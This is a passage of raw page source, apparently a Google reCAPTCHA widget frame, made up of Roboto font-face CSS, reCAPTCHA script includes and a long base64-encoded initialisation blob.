  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ia1ONjE43SFVOraDZmY-Ag" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ia1ONjE43SFVOraDZmY-Ag">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ia1ONjE43SFVOraDZmY-Ag">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22HTfCssO9w5lawrnCjXMvZRTCjVXDjMKmw7/CpcKlGMK7w7pwFMOkw6zCkcO8YhXDll3Cg2xKwpvDljbCpMKvNzdfKX3Cj8OCSMKbVhjCkiTCjMOxwpM6wo/CswPDnlJtw6HDg2fCoDjDjcOdTsKfwrfDnEcYHn/[base64]/[base64]/CjcKPwrHCp8KjworCigbClMKJw7nCi8O5d8O0fmgcKnx5KlbDsnA5w6vCnFbCuMOHQSUTeMKpehTDtT7Cl3nDpMOlDMKZfz/DrMKvawXCusODKsOya1nCp2TDjhzDoC5MbMK3wph6w7jClsKNw4XCnFvCiVx2HDppKGBRUcKzET1/w5HDuMKuNz8VDMOmMi5mwrvDssOMwrZ7w5TDrk/DnDzClcKBDH3DhG8nDGZiN0g/w6Aww4zCoHfCt8O1wr/CrVERwq7CqEEXw77CtTs/[base64]/[base64]/DvsOrwqh5w6NBOcKPEGHDjgISc8KsX0Juw6LCn8O4X8KKdVByw45ZFV/Ch8OXUlPDvxFiwrTCqcKSw5wSw6vDtMKvesOBQnXDi0/[base64]/w7HDszAOXnE/w4Bkwq7CksKNw5YLMMOiwqnDgFFtwpHDiHnCqWXCjsO5w7Eww6s/RXMrwrM2JsOMwq8KZCbCphvCuTclw5N8w5RAOmbCpC7CvcKRw4NDA8Okw6zCscOrXXsIw70xMwYgw7BNGcK6w7BiwotFwrMuXMK/KcKgwo1YUDsWPHfCojptI3DDvcKRDMKiJsO/[base64]/DoB9ow554w4U6SxvCicOAw7LCiMK9wrBpDsKqwpDDjE3DgcKlOBotwpLCu18DMcKuw7A9w5csT8KOZR5TTERhw6g9wobCoiU6w57CjMKZUG/DncKFw6LDvcOewpjCtcKewqNXwrNww5LDjXRfwovDhX8Vw7rDi8KCwpphw5vCoVo6w7DCu17Cm8OOwqxSw5NXRcKqXg9KwqPCmCDCqHDDoWzDglDCosKaD2FewrUmw6/CgTPCuMOdw7ksw4tHDsOvwq/DksKww63CizoywpvDhsOIPiBGwqfCniZ6amttw7rCvk0zPnDCkgDCtnPCmsO/w7LDiTTCsmXDusKKekxowrvDp8K7wo7DgcKVJMKzwqERaD/DnnsawrDDqk8CfsK9ZsKfXiLCq8OfK8KgWsOSwqsfw5DCp3LDscKWdcKRPsOuwqIBc8O/w5Bzw4XDo8OqbDR7QMKuw4p7BMKjc1HDpMO8wrcNOsOyw6/CuTTClC0Xwr0Swol3K8KHbcOWYQrDgEVDVMKnwrHDs8Ksw7bCusKmw6rDhSXCgE3CrMKbwo3Cu8Kvw7LCmSjDvcK9N8ObdWbDvcOvwrbDlMOhw53Cg8Kcwp0kdMKOwpFVTgQGw7oowr4pPcKqw4/DlRvDlsKnw6bDjsOJMX1kwooRwpXCosK2wr8dFcKjO3zDqcO/wprCiMOswpTDjQnChgHCpsOwwpLDrsKewok/w7ZGHMOSw4Q/woR3bcOhwpIoccKVw4NLSsKfwrhYw79mw63CoR/[base64]/w5rCg0dKw7fDsgvDm8OOw7PDjSjDvjjClBFfworDjTNxT8KPGgHCuBLDgcOZw7o/C2hLwpA6eMO8WMKRWkYXDkTClWXCj8OZHcOqHcKKeCzCr8OrRsOBUR3DiBPCt8K8EcO+woLDqTcEQCAxwr/DvcO5w5HCs8KYwoXDgsKCenhyw4bCuiPDi8Ozw7ByU3TCksKUEg14w6vDpcO9w6V5wqLDtRQ4w7AXwqpqb3jDiwQiw4TDmsO0AcKrw49HIjxuPz7DiMKwFVvChsOhGXB/woXCrllMw43CmcOqecOMwoLCm8OSDzowOMOUw6E+G8OGNUB8IsKaw5rDlMOqw4PClsKMPMK3wrEuW8KcwpLChxrDsMOhXWrDhjBFwqR/wo7CvcOhwrpaflnDqsO/KhR2GGxrw4HDnRY9w4vCiMKUWsObDSx2w5YBFsK+w7LCtsOFwrHCv8K5Vlp1IwFNOiUbwrvDuHt7fsOSwpU1woZgGMKCEMKiZsOXw7DDrcKvH8O0wprCtsKww4s4w7IXw6odZMKvax1swr/DgcOIw6jCscONwp/Do1nCpW3DgsOpwolZwpjCv8K2QMKCwqRRTMO5w6bDo0A+OsKsw7k0w60BwrHDhcKNwpl5PcKZWMKYwrvDtyrDiVnCkWNtTQAjHi/CgcKSB8ORM2dPFk3DhDAiES0Cw7tjfUjDmxcdIhrCijNpwpNSwrJlNcOkSsO4wqfDn8O/YsKVw40lSRgNYcOIwprCocOzw7tmw6sZwo/Di8K1eMK5wpwGfcO7wqkjw7LDucO+w5txX8KqO8O9JMODwodQwq40w55Vw7LCqjg7w6vCu8Kbw5EGIcKaMHzCocKKagnCtHbDq8OBwrXDqhAPw6bCqcObV8KuUcOUwpRzVn1/w4fDj8O1wpg1WkjDl8OTwpHCsE4Kw5TDscOQfVTDisO5B2rCt8OWFAnCvVEVwr/CuSbDm0FVw6NDRMKKKmtVwrDCqMKtw5TDmsK6w6/DpWB/LcKsw7bCqMK5F2Enw73DrGQQw6XDunYTw7zDtsOhV3vDrVfDl8KMCxYsw63CmcOpwqUdwrHDgcKJw7l0w4/Cu8KUdFEEdiRNdcO4wq7DkTgCw7IWQF/DjsOwOcOmAMOUAiJXwpXCikF8wrXDkirDk8O7wq4HOcOjw7pcU8K5asKZw54Kw4PDlMKUWg/DlsKSw7LDlsO5woDCv8KFf2MYw74Rd3bDvsKVwpjCp8O1w5HCpcO2wo7CuDbDhUFTwoTDusKiFQRYbnjCkQ1wwr7CsMOWwoTDnF3ClsKZw6w2w6LCpsKjwodJUsKVwpbChWHDiRjDpAdhUk7DtEh5QQAewpNTacOWRCkqRCvDs8OSwp4pw6Vbw57DvAbDjX/[base64]/DocKqYEUUc8O6woAhw4o8w6k8OTYPbmgJE8KgOsOOwqjDsMOZwojCk0vDhMOYBcKLKsKTMsKvw4TDqMK4w5zChW3CkQoNKg9fVErDucO+QMO6D8KOJcK9wr4ZIGBsTWPCrTnCh2xrwpPDnnpAesKywr7Dh8K0wqFuw5hMwp/DocKTw6fClMONN8KYw6fDkcOXwpIGZivDj8KRw7LCr8KAF2fDtMO/wpjDn8KOOBXDoxkkwrpROsKSwo/[base64]/ColBBQhDCj8OwLjtKw6/CgsKcLxZcwonCtHTCpAYFFDLCk3waExHCuy/CpB5VWE/CrMOjwrbCsSLCo00kX8O/[base64]/DnsONUsOiDcOUMV9CcH8Ww785dCbCqsKxYnsdw4jDsVpmQ8KiIEnClSLDtm5wPMO1GHHCgMOuwr7DgURKw5bCnAJ2ecKSM2MOBADCr8KswrtocjLDl8OVwqzCsMKNw4MgwrPDi8Ofw5DDk1/DoMK5w4vDhRLCosOkw6HCrcOwQBrDn8K2SMKZwqxtAsOtCcOJPsOTOUYOw65gUcOeTXbDv1PCnE3Cg8OxOQjCqA/DtsOhwrPDixjCpsOJwopNLjR8woBPw6kgw5bClcKRXMKTOMK/Ak7Cv8KSaMKFaB8Uw5bDm8KfwrnDiMKhw7nDvcOzw5lkwonChMObcsOTacOowo1kw7AVwp56U3LDksKSNMO3w7oxwr51wpc2dgkGw58ZwrBcCMO7PHd4wojDtMOqw6PDl8KBSB7DiCfDgH3DmxnCk8OUOsKaERPDjMOiJ8Obw7dgOC7DmnrDjC/Cr0g/wqrCrhExwrjCssKmwoVcwqB/[base64]/[base64]/DqVlOQhfCscKOERhCw7rDjMOKwoFLw6DCicOrwqLCmhVXbFUAwoApwpbCnj1/w6MWw7Ilw7TDpcOfWsKMUsOmwonCtcKWwqPCsFNmw5DCoMOvQx4sFcKEABTDmijChwjCjsKPFMKTwoDDmMKsaQTDucKswqwvBMKLw6HDuXbCksKSEVjDlHPCki/DuEnDvMOfw5B+w63CvRLCu3kZwpAdwoENCMKIeMOBwqxDwqd+w6/CoF3DrHcKw6TDpDzCtHnDug4vwpvDmsKTw7p/dQ3DrC3CosKEw7gew5TDssKtw5bDg07CnMOLwrrDicOHw5k+MzXCrF/[base64]/[base64]/wpDDiUBpwpTCkEh9wrLCgAx4aMOjw7bDpsKrw4rDkht4WWTChMOIUBNLXsK2IyjCv2nCvMOuUkDCtGo9HULDnxjCqsOawqLDv8KSLU7Csj8WwqjDmTsBworClMKmwrFBwoTDnDQSewrDqsOew4d9HsOnwobDnU/[base64]/CgQfCsRTCk8KuwoxgOmFWCMOAeVRHwoQDw5JiCcKLw7tbCUvCgsOBwozDvMKQdsKGwrdHXU/CiXvCtcO/TMOcw7TCgMK7wpfDqcK4woXCskZwwogsf3rDnTl/e0nDumPCrMK6w6rDiG5NwpRDw4UOwroZVcOPZ8KLHD3DpMKdw4FAJRVyasKaKBRwBcKmw5tkYcOjesKGM8KzKQjDhGBaCcK5w5FJwo3DuMK8wojDm8KtTXwIwpJYYsOcw6DDr8OMHMOAX8OVw6dtw7kQwqbCpHTCpcKQNUEdUSLDnTjCt0wYNHhXWiTDrjrDuA/[base64]/ChsKZw5rCnMOcZsO/wro+w73DpMK5MQ3CksKUX8OJWWlSWMOzIjbCrhQ8w5rDvzLDtnvCrTnCgWjCrUNLwo7CvzHDiMOzZiZKJcOIwrpZw6J+w6PDjgJmw4ZPCsO8a3LCrcONPsOrez7CmRfDhVYEGTJQMsOOZMKZw50Gw4VDH8K/[base64]/DuHHCtnPCiMKnwp3CusKMW2bCl01Gwr/Dn8OMwo3CgsOYT39Aw519wprDumkBCcOawpvCuD89w493w6U3FsOMwqHDmnYQTUtCb8K/I8O7wo87H8O7Xn3DjcKOIMOwEcOQwq40Z8OOW8KHw4xhcBrChQfDkQ5ow5NkSlrDucK/csKewpsSaMKfUMKIEnPCn8O0YMKCw5XCvsKlC2FLwrRWwq7DuXpLwq7DtTlTwpTCmcKHAH1oFT4HEMOMEmPDlDtcQBxWHT/DuwfCnsOFPDYMw65kFsOPCMKOdcO0wo9zwpXDpFpzEi/Cljd3eBVJw75VQm/CsMOPNCfCnDNNw40fPioTw6/Dk8OWw6fCgsO4wo5Nw57Cg1tawrXDgMKlw53CssObbzd1IsO3f3jCl8K8c8OJD3TCgxA1wrzCp8O6wprClMK4w4I7IcOlZg/CucOAw58KwrbDsQPDtcKcWMOlOsOrZcKgZ114wotAXMOZDW/CjcOoWzHCvm/CmjxsdsKFw6wcwoRcwoFLw7Jhwodqw5pZDEg6wqZkw6pDaxPDq8KIL8Kjc8KbBcOaE8OGXUjCpSEGw7kTIhHCgMK+M31THcOwVjLCtcONacO9w6jDucOhZVDDkMKhEEjCmsKxw6bDn8OjwrQnNsKYwoIeYTbChxfDskzCrMKVH8OvMcOoIkx/[base64]/[base64]/Rz3CqsKSwo5iwqLCrMOPJsK/[base64]/CgzNswo3CnDHDksKUwr4Gw7sofBpNRcKJw6g1OWdcworCphArwo3DmsO1cmZqwqAxwo7DiMKNIsK/w5jDnGRaw6DCmsOPVkPCocK2w6jCiTMAIgtvw593F8KRVT3CmDnDrcKgC8K0KMOKwp3DoR/CmMODbMKzwrPDkcKuIcOcwqVbw7XDiRNcccKtwqNWPynDo2jDjsKew7fDkcOQw55SwpbDh3dbOsOjw55Zwrtjw7JGw6bCkcKGN8KswrvDtMK/dX03UyjDlmJsA8KrwoUOS2s3LkrDqQTDq8KVwqdxAMKDw5JPV8O0w4vCl8KDdsKrwq81wrNxwq3CmXfCoQPDqsOeeMKXTsKtworDmWV7YW0OwoDCjsObUMO5wrABL8ORKzfCgsKYw6/DlS3Dv8KJwpDCksOzSMKLRDIMPMKEByhSwpENwozCoDN1w58Vw4gnZw3Di8KCw4Z8KcKzwprCkjFxSsOow53Dg3jCkXMKw5UewrcTDcKTWHEywoTDm8OFE3JWwrY3w5bDlR8Sw4DChQ4WUA7DqzAdRMKWw5vDnRx+CMOYQUklEcOsPwUMw77CksK+EwjCm8OYwo/DkTgJwpHDqcOUw60Vw5HDosOTIcOXFghYwqnCnxfDrmYywovCsR95wrHDusK+SWRFFMOmC0hse1PDjMKZU8K8wq3DqMO5fHwtwqFcXcOTeMO1VcOtLcOfTsOqw7LDvMKDCnHCrUgrwpnClMO9XsODw6Yvwp/DmMO/DAVEdMOTw4XCmcOVZxoQa8OkwolYwr7Dr0TCssOlwrUAD8KIeMKjPMKkwq3CusOwXXNLw7oZw4Y6wrbCrXzCp8KDNsODw6vDhiUGwqRwwoJuwrZHwrzDpmzDunXCpG59w4nCi8OwwqrDsnjCkcOiw5XDh1PCrh3CvS/[base64]/CjQFPdXUyV2bDo2fCiBfCiR7CmMKWBcOIf8KuE8K4YMO1TWEiOBpiW8KFFH0Uw7jCusODWcKowptYw44/w6LDpsOqwqM7wpDDvEDCsMOoD8KTwp9zei4pMX/CkigfHz7CigjCpUspwqk0w4vChBQQaMKIMMO/dcOhw5nDlHJWDWPCosOwwoNww5p4wpXCkcKywrZPc3QvN8KjUMOTwqUEw6Jlwq0GZMKTwr0Ow5cKwoEFw4PDjMOUDcONdSFPw4TCgsKiF8KxITrDuMKmwrzCscKGw6UAB8OEwpjCo33DrMK7woHDssOObcOow4PCisOaFMKJwo/DmcO6L8Ohw6hfA8O0wo/CjsOtWcOTC8OsAHPDqH1Nw5tww63Ci8K3GcKRwrTDtFhawqHCp8K3wopuaTXCisOSLcK3wrPCrinCnh0ZwrUmwqFRw51lDSPCpkNQwpbCg8KHS8KcOHTDhsKmwqY2w6rCvAtEwrNgOyjCplXCvAh7w4U9wqN8w4p/QWDCm8KYw4IkUjhlXRA0PEV3QsKXYiQiw4NNw7nCjcKiwoB+PGtZwrM3fnlWw4TDjsOAHGfCgH9BEsKHaX5Af8OGw7HDqsOjwqAzBcKCbFccFsKfYcO8wockD8KlYhPCmMKuwrrDp8ObP8OJaS/[base64]/woUKesKvw7XCo2HDncO6w4YgwqfCtyTDmRYndxnCiFEcc8KjKMOke8OLd8OJCsOdT3zDh8KmIsKqwoHDksK/A8KUw7d3WE7CvWnDlBvCksOFw5UJLFTChzDCg0V7wpxww59mw4QFRlBWwokTNMOow6pZwrZYHkfCncOgw4/DnMObwoAXZg7Dug8pX8OMZMOuw5kjwrvCssOVGcO0w6XDkmLDmDnCo2DCumXDs8KyCSTDmjZvY2PCtsORw73DpMKVwoPDg8KBwqrDqDF/Shp5wqPCqB9DSVQ4ZwYRasKLwqfCqURXwpfDgSg0wr9JWsK7JsOZwpPCjcOBAQ/[base64]/L2F2OcOlecOhw7rCi8K8acKJw7DCksK9dcKDwrtzwpHCjMKKw4trSnvCqMKow5hWWcOMYG7CrcO5Cg3CmAMwKMO3PXjDqzIyHcKrG8OXMMKPdUNhVw4DwrrDinIgw5YIDsK/[base64]/DncKrOGzCjcK+KmhhCsOaw6HDpjjDlHg5IMOTZ0fCm8KQcz8RZMOWw4bDssOrN2RPwr/[base64]/CvSlYwqXCscKGL29SwqR2DMOzw4vCuFDDkjoxw4FRE8O+O8KLLjbDkwnDv8ONwqnDocK/VB4mVVBfwpYiw6YDw4nCvcOYO2zCocKFwrVVbCFdw5RRw4fCvsORw443P8OFwprDhTLDtDdZKsOMwqBiHcKOSlTDqMKowoVfwofDgcK3bx/DlsOPwrcIw6EIw4XCggsRZ8KBPQV0AmjClsK3DDchwobDgMKuNsONw7/Cig4IHcKaSsKpw5rCmFYiQ2jCpB5WZsKLTMK2w79ieBbChsO/Syg0WFt/ZBIYIsO7NT7DhCnDmR4fwrbDiCtCw7t6wo/Chk/DgDI5JWHDosOWYFHDjmshw5/DmBrCqcOQS8KbEUBlwrTDthPCoGh8woPDu8OMdsONCMOVw5bDr8OrJ1xAOHHCrsOoH2jDvsKRCsKcD8KkQz/ChGB4wqrDtHDChVbDngQYw6PDp8KAwpTDl09yRMOAw5w8Mg4jwqpMw78EXcK1wqAlwrBVJX1Tw41iTsKlwoXDvsKZw649G8OXw7XDlsOuwpEtFxvCvsKkTMKTWjHDhxEwwqjDsh/[base64]/CgSBtM1vCusK0wpHDrcKFNR3CqmPCo8OSwqLCtzHDs8O/woxPJCnCi19pN1jCscKremJ6w6/Cq